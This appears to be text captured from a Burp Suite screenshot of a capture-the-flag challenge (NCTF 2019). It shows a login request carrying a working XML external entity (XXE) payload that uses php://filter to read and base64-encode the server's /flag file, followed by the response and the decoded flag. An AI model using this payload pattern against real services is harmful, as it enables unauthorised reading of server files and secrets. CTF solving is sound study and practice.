 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40002 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://nctf2019.x1ct34m.com:40002/
Content-Length: 200
DNT: 1
Connection: close
<?xml version="1.0"?>
<!DOCTYPE anything[
<!ENTITY anything SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
]>
<user><username>&anything;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 04:12:04 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 78
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>TkNURntXM2xjMG0zX1QwX05DVEZfOTEwMn0=</msg></result>
Converted text
Copy to clipboard Close
NCTF{W3lc0m3_T0_NCTF_9102}
? < + > 0 matches
? < + > Type a search term 0 matches
Done
英 简